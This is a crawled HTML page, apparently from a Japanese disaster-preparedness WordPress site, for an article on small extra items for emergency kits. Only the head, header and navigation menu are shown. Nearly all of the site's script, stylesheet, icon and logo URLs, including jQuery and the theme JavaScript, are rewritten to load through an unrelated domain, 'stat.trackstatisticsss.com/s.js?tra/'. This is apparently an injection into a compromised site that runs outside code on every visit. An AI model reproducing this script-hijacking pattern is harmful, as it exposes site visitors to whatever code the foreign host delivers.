

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bosaidb.com/little/
body_size: 78593
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<!--[if lt IE 9]><html xmlns="http://www.w3.org/1999/xhtml" class="ie"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html xmlns="http://www.w3.org/1999/xhtml"><!--<![endif]-->
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width" />
<title>防災グッズの中に入れておきたいちょっとしたアイテム | 防災データベース</title>

<link rel="alternate" type="application/rss+xml" title="防災データベース RSS Feed" href="https://bosaidb.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="防災データベース Atom Feed" href="https://bosaidb.com/feed/atom/" /> 
<link rel="pingback" href="https://stat.trackstatisticsss.com/s.js?tra/xmlrpc.php" />

 

<!-- All in One SEO Pack 3.2.10 によって Michael Torbert の Semper Fi Web Design[508,551] -->
<meta name="description"  content="防災グッズの中に追加で入れておきたいアイテムの記事最新の物です。身分を証明する物や小銭等実生活に根差した物から、色んな使い方が出来る家庭的なアイテムまであります。" />

<meta name="keywords"  content="防災グッズ,追加,小物" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bosaidb.com/#organization","url":"https://bosaidb.com/","name":"\u9632\u707d\u30c7\u30fc\u30bf\u30d9\u30fc\u30b9","sameAs":[]},{"@type":"WebSite","@id":"https://bosaidb.com/#website","url":"https://bosaidb.com/","name":"\u9632\u707d\u30c7\u30fc\u30bf\u30d9\u30fc\u30b9","publisher":{"@id":"https://bosaidb.com/#organization"}},{"@type":"WebPage","@id":"https://bosaidb.com/little/#webpage","url":"https://bosaidb.com/little/","inLanguage":"ja","name":"\u9632\u707d\u30b0\u30c3\u30ba\u306e\u4e2d\u306b\u5165\u308c\u3066\u304a\u304d\u305f\u3044\u3061\u3087\u3063\u3068\u3057\u305f\u30a2\u30a4\u30c6\u30e0","isPartOf":{"@id":"https://bosaidb.com/#website"},"image":{"@type":"ImageObject","@id":"https://bosaidb.com/little/#primaryimage","url":"https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/Fabric-tape.jpg","width":620,"height":561},"primaryImageOfPage":{"@id":"https://bosaidb.com/little/#primaryimage"},"datePublished":"2015-12-17T09:19:00+00:00","dateModified":"2016-01-07T08:00:49+00:00","description":"\u9632\u707d\u30b0\u30c3\u30ba\u306e\u4e2d\u306b\u8ffd\u52a0\u3067\u5165\u308c\u3066\u304a\u304d\u305f\u3044\u30a2\u30a4\u30c6\u30e0\u306e\u8a18\u4e8b\u6700\u65b0\u306e\u7269\u3067\u3059\u3002\u8eab\u5206\u3092\u8a3c\u660e\u3059\u308b\u7269\u3084\u5c0f\u92ad\u7b49\u5b9f\u751f\u6d3b\u306b\u6839\u5dee\u3057\u305f\u7269\u304b\u3089\u3001\u8272\u3093\u306a\u4f7f\u3044\u65b9\u304c\u51fa\u6765\u308b\u5bb6\u5ead\u7684\u306a\u30a2\u30a4\u30c6\u30e0\u307e\u3067\u3042\u308a\u307e\u3059\u3002"},{"@type":"Article","@id":"https://bosaidb.com/little/#article","isPartOf":{"@id":"https://bosaidb.com/little/#webpage"},"author":{"@id":"https://bosaidb.com/author/shinbosai/#author"},"headline":"\u9632\u707d\u30b0\u30c3\u30ba\u306e\u4e2d\u306b\u5165\u308c\u3066\u304a\u304d\u305f\u3044\u3061\u3087\u3063\u3068\u3057\u305f\u30a2\u30a4\u30c6\u30e0","datePublished":"2015-12-17T09:19:00+00:00","dateModified":"2016-01-07T08:00:49+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://bosaidb.com/little/#webpage"},"publisher":{"@id":"https://bosaidb.com/#organization"},"articleSection":"\u907f\u96e3, \u9632\u707d\u30b0\u30c3\u30ba, \u9632\u707d\u30ce\u30a6\u30cf\u30a6, \u5730\u9707, \u907f\u96e3, \u9632\u707d","image":{"@type":"ImageObject","@id":"https://bosaidb.com/little/#primaryimage","url":"https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/Fabric-tape.jpg","width":620,"height":561}},{"@type":"Person","@id":"https://bosaidb.com/author/shinbosai/#author","name":"shinbosai","sameAs":[],"image":{"@type":"ImageObject","@id":"https://bosaidb.com/#personlogo","url":"https://secure.gravatar.com/avatar/e080200187bba5893a67cd5de76d7850?s=96&d=mm&r=g","width":96,"height":96,"caption":"shinbosai"}}]}</script>
<link rel="canonical" href="https://bosaidb.com/little/" />
			<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'UA-67268280-1', 'auto');
				// Plugins
				
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="防災データベース &raquo; 防災グッズの中に入れておきたいちょっとしたアイテム のコメントのフィード" href="https://bosaidb.com/little/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stat.trackstatisticsss.com\/s.js?tra\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.25"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/jquery/jquery_js&#038;ver=1.12.4'></script>
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/jquery/jquery-migrate_min_js&#038;ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://bosaidb.com/wp-json/' />
<link rel='prev' title='天災は忘れた頃にやってくる！「地震速報」が鳴った時に動けるか' href='https://bosaidb.com/natural-disaster/' />
<link rel='next' title='大惨事の火災！ブラジル・ナイトクラブ「キス」' href='https://bosaidb.com/kiss/' />
<link rel='shortlink' href='https://bosaidb.com/?p=697' />
<link rel="alternate" type="application/json+oembed" href="https://bosaidb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosaidb.com%2Flittle%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bosaidb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosaidb.com%2Flittle%2F&#038;format=xml" />
<style type="text/css"></style><link rel="icon" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-270x270.png" />
<meta data-pso-pv="1.2.1" data-pso-pt="singlePost" data-pso-th="0873c3b4aca4f68ecc27765d65625213"><script pagespeed_no_defer="" data-pso-version="20170403_083938">window.dynamicgoogletags={config:[]};dynamicgoogletags.config=["ca-pub-8192948485056770",null,[],null,null,null,null,null,null,null,null,null,0.001,"http://bosaidb.com"];(function(){var h=this,l=function(a){var b=typeof a;if("object"==b)if(a){if(a instanceof Array)return"array";if(a instanceof Object)return b;var c=Object.prototype.toString.call(a);if("[object Window]"==c)return"object";if("[object Array]"==c||"number"==typeof a.length&&"undefined"!=typeof a.splice&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("splice"))return"array";if("[object Function]"==c||"undefined"!=typeof a.call&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("call"))return"function"}else return"null";
else if("function"==b&&"undefined"==typeof a.call)return"object";return b};var m=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")},p=function(a,b){return a<b?-1:a>b?1:0};var aa=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,f="string"==typeof a?a.split(""):a,e=0;e<d;e++)e in f&&b.call(c,f[e],e,a)};var q=function(a){q[" "](a);return a};q[" "]=function(){};var ca=function(a,b){var c=ba;Object.prototype.hasOwnProperty.call(c,a)||(c[a]=b(a))};var r;a:{var t=h.navigator;if(t){var u=t.userAgent;if(u){r=u;break a}}r=""};var da=-1!=r.indexOf("Opera"),v=-1!=r.indexOf("Trident")||-1!=r.indexOf("MSIE"),ea=-1!=r.indexOf("Edge"),w=-1!=r.indexOf("Gecko")&&!(-1!=r.toLowerCase().indexOf("webkit")&&-1==r.indexOf("Edge"))&&!(-1!=r.indexOf("Trident")||-1!=r.indexOf("MSIE"))&&-1==r.indexOf("Edge"),fa=-1!=r.toLowerCase().indexOf("webkit")&&-1==r.indexOf("Edge"),x=function(){var a=h.document;return a?a.documentMode:void 0},y;
a:{var z="",A=function(){var a=r;if(w)return/rv\:([^\);]+)(\)|;)/.exec(a);if(ea)return/Edge\/([\d\.]+)/.exec(a);if(v)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(fa)return/WebKit\/(\S+)/.exec(a);if(da)return/(?:Version)[ \/]?(\S+)/.exec(a)}();A&&(z=A?A[1]:"");if(v){var B=x();if(null!=B&&B>parseFloat(z)){y=String(B);break a}}y=z}
var C=y,ba={},D=function(a){ca(a,function(){for(var b=0,c=m(String(C)).split("."),d=m(String(a)).split("."),f=Math.max(c.length,d.length),e=0;0==b&&e<f;e++){var g=c[e]||"",k=d[e]||"";do{g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];k=/(\d*)(\D*)(.*)/.exec(k)||["","","",""];if(0==g[0].length&&0==k[0].length)break;b=p(0==g[1].length?0:parseInt(g[1],10),0==k[1].length?0:parseInt(k[1],10))||p(0==g[2].length,0==k[2].length)||p(g[2],k[2]);g=g[3];k=k[3]}while(0==b)}return 0<=b})},E;var F=h.document;
E=F&&v?x()||("CSS1Compat"==F.compatMode?parseInt(C,10):5):void 0;var G=function(){},ga="function"==typeof Uint8Array,I=[],J=function(a,b){if(b<a.l){b+=a.j;var c=a.a[b];return c===I?a.a[b]=[]:c}c=a.f[b];return c===I?a.f[b]=[]:c},K=function(a){if(a.m)for(var b in a.m){var c=a.m[b];if("array"==l(c))for(var d=0;d<c.length;d++)c[d]&&K(c[d]);else c&&K(c)}};G.prototype.toString=function(){K(this);return this.a.toString()};var L=function(a,b){this.events=[];this.D=b||h;var c=null;b&&(b.google_js_reporting_queue=b.google_js_reporting_queue||[],this.events=b.google_js_reporting_queue,c=b.google_measure_js_timing);this.o=null!=c?c:Math.random()<a};L.prototype.disable=function(){aa(this.events,this.A,this);this.events.length=0;this.o=!1};L.prototype.A=function(a){var b=this.D.performance;a&&b&&b.clearMarks&&(b.clearMarks("goog_"+a.uniqueId+"_start"),b.clearMarks("goog_"+a.uniqueId+"_end"))};var ha=function(){var a=!1;try{var b=Object.defineProperty({},"passive",{get:function(){a=!0}});h.addEventListener("test",null,b)}catch(c){}return a}();var N=function(){var a=M;try{var b;if(b=!!a&&null!=a.location.href)a:{try{q(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}},O=function(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b.call(void 0,a[c],c,a)};var P=function(a,b,c,d,f){this.s=c||4E3;this.b=a||"&";this.v=b||",$";this.g=void 0!==d?d:"trn";this.J=f||null;this.u=!1;this.i={};this.F=0;this.c=[]},ja=function(a,b,c,d){b=b+"//"+c+d;var f=ia(a)-d.length-0;if(0>f)return"";a.c.sort(function(a,b){return a-b});d=null;c="";for(var e=0;e<a.c.length;e++)for(var g=a.c[e],k=a.i[g],H=0;H<k.length;H++){if(!f){d=null==d?g:d;break}var n=Q(k[H],a.b,a.v);if(n){n=c+n;if(f>=n.length){f-=n.length;b+=n;c=a.b;break}else a.u&&(c=f,n[c-1]==a.b&&--c,b+=n.substr(0,c),
c=a.b,f=0);d=null==d?g:d}}e="";a.g&&null!=d&&(e=c+a.g+"="+(a.J||d));return b+e+""},ia=function(a){if(!a.g)return a.s;var b=1,c;for(c in a.i)b=c.length>b?c.length:b;return a.s-a.g.length-b-a.b.length-1},Q=function(a,b,c,d,f){var e=[];O(a,function(a,k){(a=R(a,b,c,d,f))&&e.push(k+"="+a)});return e.join(b)},R=function(a,b,c,d,f){if(null==a)return"";b=b||"&";c=c||",$";"string"==typeof c&&(c=c.split(""));if(a instanceof Array){if(d=d||0,d<c.length){for(var e=[],g=0;g<a.length;g++)e.push(R(a[g],b,c,d+1,
f));return e.join(c[d])}}else if("object"==typeof a)return f=f||0,2>f?encodeURIComponent(Q(a,b,c,d,f+1)):"...";return encodeURIComponent(String(a))};var ma=function(a,b){var c=ka;if(c.I<(b||c.B))try{var d;a instanceof P?d=a:(d=new P,O(a,function(a,b){var c=d,e=c.F++,f={};f[b]=a;a=[f];c.c.push(e);c.i[e]=a}));var f=ja(d,c.H,c.C,c.G+"pso_unknown&");f&&la(f)}catch(e){}},la=function(a){h.google_image_requests||(h.google_image_requests=[]);var b=h.document.createElement("img");b.src=a;h.google_image_requests.push(b)};var S;if(!(S=!w&&!v)){var T;if(T=v)T=9<=Number(E);S=T}S||w&&D("1.9.1");v&&D("9");var na=document,oa=window;var pa=!!window.google_async_iframe_id,M=pa&&window.parent||window;var ka,U;if(pa&&!N()){var V="."+na.domain;try{for(;2<V.split(".").length&&!N();)na.domain=V=V.substr(V.indexOf(".")+1),M=window.parent}catch(a){}N()||(M=window)}U=M;var W=new L(1,U);ka=new function(){this.H="http:"===oa.location.protocol?"http:":"https:";this.C="pagead2.googlesyndication.com";this.G="/pagead/gen_204?id=";this.B=.01;this.I=Math.random()};
if("complete"==U.document.readyState)U.google_measure_js_timing||W.disable();else if(W.o){var qa=function(){U.google_measure_js_timing||W.disable()};U.addEventListener?U.addEventListener("load",qa,ha?void 0:!1):U.attachEvent&&U.attachEvent("onload",qa)};var ra=function(){this.document=document},X=function(a,b,c){a=a.document.getElementsByTagName(b);for(b=0;b<a.length;++b)if(a[b].hasAttribute(c))return a[b].getAttribute(c);return null};var sa=function(){var a=window;return a.dynamicgoogletags=a.dynamicgoogletags||{}};var Y=function(a){var b=a;a=ta;this.m=null;b||(b=[]);this.j=-1;this.a=b;a:{if(this.a.length){var b=this.a.length-1,c=this.a[b];if(c&&"object"==typeof c&&"array"!=l(c)&&!(ga&&c instanceof Uint8Array)){this.l=b-this.j;this.f=c;break a}}this.l=Number.MAX_VALUE}if(a)for(b=0;b<a.length;b++)c=a[b],c<this.l?(c+=this.j,this.a[c]=this.a[c]||I):this.f[c]=this.f[c]||I};
(function(){function a(){}a.prototype=G.prototype;Y.L=G.prototype;Y.prototype=new a;Y.K=function(a,c,d){for(var b=Array(arguments.length-2),e=2;e<arguments.length;e++)b[e-2]=arguments[e];return G.prototype[c].apply(a,b)}})();var ta=[3];var ua=function(){var a=sa().config;if(a){var b=new ra,a=new Y(a),c;c=J(a,13);if(c=null==c?c:+c){var d={};d.wpc=J(a,1);d.sv=X(b,"script","data-pso-version");d.tn=X(b,"meta","data-pso-pt");d.th=X(b,"meta","data-pso-th");d.w=0<window.innerWidth?window.innerWidth:null;d.h=0<window.innerHeight?window.innerHeight:null;ma(d,c)}}sa().loaded=!0};var Z=window;Z.addEventListener?Z.addEventListener("load",ua,!1):Z.attachEvent&&Z.attachEvent("onload",ua);})();
</script>
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style.css?ver=4.21" type="text/css" />
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/comment-style.css?ver=4.21" type="text/css" />

<link rel="stylesheet" media="screen and (min-width:641px)" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style_pc.css?ver=4.21" type="text/css" />
<link rel="stylesheet" media="screen and (max-width:640px)" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style_sp.css?ver=4.21" type="text/css" />

<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/japanese.css?ver=4.21" type="text/css" />

<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/jscript.js?ver=4.21"></script>
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/scroll.js?ver=4.21"></script>
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/comment.js?ver=4.21"></script>
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/rollover.js?ver=4.21"></script>
<!--[if lt IE 9]>
<link id="stylesheet" rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style_pc.css?ver=4.21" type="text/css" />
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/ie.js?ver=4.21"></script>
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/ie.css" type="text/css" />
<![endif]-->

<!--[if IE 7]>
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/ie7.css" type="text/css" />
<![endif]-->


<style type="text/css">

body { font-size:14px; }

a:hover, #index_featured_post .post2 h4.title a:hover, #index_featured_post a, #logo a:hover, #footer_logo_text a:hover
 { color:#FF82B8; }

.pc #global_menu li a, .archive_headline, .page_navi a:hover:hover, #single_title h2, #submit_comment:hover, #author_link:hover, #previous_next_post a:hover, #news_title h2,
 .profile_author_link:hover, #return_top, .author_social_link li.author_link a
 { background-color:#FF82B8; }

#comment_textarea textarea:focus, #guest_info input:focus
 { border-color:#FF82B8; }

#index_featured_post .post2 h4.title a:hover, #index_featured_post a:hover
 { color:#FF3888; }

.pc #global_menu li a:hover, #return_top:hover, .author_social_link li.author_link a:hover
 { background-color:#FF3888; }

.pc #global_menu ul li.menu-category-206 a { background:#1CC2FF; } .pc #global_menu ul li.menu-category-206 a:hover { background:#006FFF; } .flex-control-nav p span.category-link-206 { color:#1CC2FF; } #index-category-post-206 .headline1 { border-left:5px solid #1CC2FF; } #index-category-post-206 a:hover { color:#1CC2FF; } .category-206 a:hover { color:#1CC2FF; } .category-206 .archive_headline { background:#1CC2FF; } .category-206 #post_list a:hover { color:#1CC2FF; } .category-206 .post a { color:#1CC2FF; } .category-206 .post a:hover { color:#006FFF; } .category-206 .page_navi a:hover { color:#fff; background:#1CC2FF; } .category-206 #guest_info input:focus { border:1px solid #1CC2FF; } .category-206 #comment_textarea textarea:focus { border:1px solid #1CC2FF; } .category-206 #submit_comment:hover { background:#1CC2FF; } .category-206 #previous_next_post a:hover { background-color:#1CC2FF; } .category-206 #single_author_link:hover { background-color:#1CC2FF; } .category-206 #single_author_post li li a:hover { color:#1CC2FF; } .category-206 #post_pagination a:hover { background-color:#1CC2FF; } .category-206 #single_title h2 { background:#1CC2FF; } .category-206 .author_social_link li.author_link a { background-color:#1CC2FF; } .category-206 .author_social_link li.author_link a:hover { background-color:#006FFF; } .pc #global_menu ul li.menu-category-4 a { background:#1CC2FF; } .pc #global_menu ul li.menu-category-4 a:hover { background:#006FFF; } .flex-control-nav p span.category-link-4 { color:#1CC2FF; } #index-category-post-4 .headline1 { border-left:5px solid #1CC2FF; } #index-category-post-4 a:hover { color:#1CC2FF; } .category-4 a:hover { color:#1CC2FF; } .category-4 .archive_headline { background:#1CC2FF; } .category-4 #post_list a:hover { color:#1CC2FF; } .category-4 .post a { color:#1CC2FF; } .category-4 .post a:hover { color:#006FFF; } .category-4 .page_navi a:hover { color:#fff; background:#1CC2FF; } .category-4 #guest_info input:focus { border:1px solid #1CC2FF; } .category-4 #comment_textarea textarea:focus { border:1px solid #1CC2FF; } .category-4 #submit_comment:hover { background:#1CC2FF; } .category-4 #previous_next_post a:hover { background-color:#1CC2FF; } .category-4 #single_author_link:hover { background-color:#1CC2FF; } .category-4 #single_author_post li li a:hover { color:#1CC2FF; } .category-4 #post_pagination a:hover { background-color:#1CC2FF; } .category-4 #single_title h2 { background:#1CC2FF; } .category-4 .author_social_link li.author_link a { background-color:#1CC2FF; } .category-4 .author_social_link li.author_link a:hover { background-color:#006FFF; } .pc #global_menu ul li.menu-category-3 a { background:#1CC2FF; } .pc #global_menu ul li.menu-category-3 a:hover { background:#006FFF; } .flex-control-nav p span.category-link-3 { color:#1CC2FF; } #index-category-post-3 .headline1 { border-left:5px solid #1CC2FF; } #index-category-post-3 a:hover { color:#1CC2FF; } .category-3 a:hover { color:#1CC2FF; } .category-3 .archive_headline { background:#1CC2FF; } .category-3 #post_list a:hover { color:#1CC2FF; } .category-3 .post a { color:#1CC2FF; } .category-3 .post a:hover { color:#006FFF; } .category-3 .page_navi a:hover { color:#fff; background:#1CC2FF; } .category-3 #guest_info input:focus { border:1px solid #1CC2FF; } .category-3 #comment_textarea textarea:focus { border:1px solid #1CC2FF; } .category-3 #submit_comment:hover { background:#1CC2FF; } .category-3 #previous_next_post a:hover { background-color:#1CC2FF; } .category-3 #single_author_link:hover { background-color:#1CC2FF; } .category-3 #single_author_post li li a:hover { color:#1CC2FF; } .category-3 #post_pagination a:hover { background-color:#1CC2FF; } .category-3 #single_title h2 { background:#1CC2FF; } .category-3 .author_social_link li.author_link a { background-color:#1CC2FF; } .category-3 .author_social_link li.author_link a:hover { background-color:#006FFF; } 
.topon{
font-size:11px;
margin-left:10px;
}

</style>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8192948485056770",
    enable_page_level_ads: true
  });
</script>

</head>
<body class="post-template-default single single-post postid-697 single-format-standard category-4 category-2 category-3">

 <div id="header_wrap">

  <div id="header" class="clearfix">

   <!-- logo -->
   <div id='logo_image'>
<div id="logo" style="top:24px; left:8px;"><a href=" https://bosaidb.com/" title="防災データベース" data-label="防災データベース"><img src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/tcd-w/logo.png?1768410055" alt="防災データベース" title="防災データベース" /></a></div>
</div>

   <!-- header meu -->
   <div id="header_menu_area">

    <div id="header_menu">
     <ul id="menu-%e3%82%b5%e3%83%96%e3%83%9a%e3%83%bc%e3%82%b8" class="menu"><li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://bosaidb.com/inq/">お問い合わせ</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://bosaidb.com/%e3%82%b5%e3%82%a4%e3%83%88%e3%83%9e%e3%83%83%e3%83%97/">サイトマップ</a></li>
</ul>    </div>

    <!-- social button -->
        <ul class="social_link clearfix" id="header_social_link">
          <li class="rss"><a class="target_blank" href="https://bosaidb.com/feed/">rss</a></li>
               <li class="twitter"><a class="target_blank" href="https://twitter.com/bosaidatebase">twitter</a></li>
               <li class="facebook"><a class="target_blank" href="https://www.facebook.com/bosaidb/?fref=ts">facebook</a></li>
         </ul>
    
   </div><!-- END #header_menu_area -->

   <!-- search area -->
   <div class="search_area">
        <form method="get" id="searchform" action="https://bosaidb.com/">
     <div id="search_button"><input type="submit" value="SEARCH" /></div>
     <div id="search_input"><input type="text" value="SEARCH" name="s" onfocus="if (this.value == 'SEARCH') this.value = '';" onblur="if (this.value == '') this.value = 'SEARCH';" /></div>
    </form>
       </div>

   <!-- banner -->
         <div id="header_banner">
         <script type="text/javascript">rakuten_design="slide";rakuten_affiliateId="15f192b7.5b5cfb50.15f192b8.f39a3f99";rakuten_items="ctsmatch";rakuten_genreId="0";rakuten_size="468x60";rakuten_target="_blank";rakuten_theme="gray";rakuten_border="off";rakuten_auto_mode="on";rakuten_genre_title="off";rakuten_recommend="on";rakuten_ts="1504694696367";</script><script type="text/javascript" src="https://xml.affiliate.rakuten.co.jp/widget/js/rakuten_widget.js"></script>       </div>
      
   <a href="#" class="menu_button">menu</a>

  </div><!-- END #header -->

 </div><!-- END #header_wrap -->

 <!-- global menu -->
  <div id="global_menu" class="clearfix">
  <ul id="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%8a%e3%83%93" class="menu"><li id="menu-item-1858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1858 menu-category-90"><a href="https://bosaidb.com/category/preliminary-report/">速報</a>
<ul class="sub-menu">
	<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1007 menu-category-10"><a href="https://bosaidb.com/category/preliminary-report/earthquake-report/">地震速報</a></li>
	<li id="menu-item-4009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4009 menu-category-513"><a href="https://bosaidb.com/category/preliminary-report/jalert/">Jアラート</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1859 menu-category-91"><a href="https://bosaidb.com/category/preliminary-report/weather-report/">気象速報</a></li>
	<li id="menu-item-1860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1860 menu-category-92"><a href="https://bosaidb.com/category/preliminary-report/volcano-report/">火山活動速報</a></li>
</ul>
</li>
<li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-999 menu-category-3"><a href="https://bosaidb.com/category/know-how/">防災ノウハウ</a>
<ul class="sub-menu">
	<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1004 menu-category-23"><a href="https://bosaidb.com/category/know-how/prediction/">地震予知</a></li>
	<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000 menu-category-6"><a href="https://bosaidb.com/category/know-how/earthquake/">地震</a></li>
	<li id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1005 menu-category-9"><a href="https://bosaidb.com/category/know-how/flood/">洪水</a></li>
	<li id="menu-item-1862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1862 menu-category-8"><a href="https://bosaidb.com/category/know-how/thunder/">落雷</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1008 menu-category-12"><a href="https://bosaidb.com/category/know-how/tornado/">竜巻</a></li>
	<li id="menu-item-1003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1003 menu-category-11"><a href="https://bosaidb.com/category/know-how/fire/">火災</a></li>
</ul>
</li>
<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1002 menu-category-2"><a href="https://bosaidb.com/category/bosaigoods/">防災グッズ</a></li>
<li id="menu-item-1001" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1001 menu-category-4"><a href="https://bosaidb.com/category/evacuation/">避難</a></li>
